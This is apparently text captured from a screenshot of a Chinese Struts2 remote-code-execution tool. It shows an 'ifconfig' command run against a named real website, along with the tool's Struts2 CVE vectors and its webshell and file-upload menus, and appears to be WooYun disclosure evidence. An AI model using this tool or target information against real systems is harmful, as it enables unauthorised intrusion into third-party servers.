 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://food.2626.com.tw/index.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ifconfig 执行 保存结果 清空结果
★K8cmd-> ifconfig
================================================================================
eth0 Link encap:Ethernet HWaddr 22:00:0A:78:44:E5
inet addr:10.120.68.229 Bcast:10.120.68.255 Mask:255.255.255.192
inet6 addr: fe80::2000:aff:fe78:44e5/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:131548717 errors:0 dropped:0 overruns:0 frame:0
TX packets:122640643 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:78943258349 (73.5 GiB) TX bytes:61417784457 (57.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:3135 errors:0 dropped:0 overruns:0 frame:0
TX packets:3135 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:554893 (541.8 KiB) TX bytes:554893 (541.8 KiB)
================================================================================
www.wooyun.org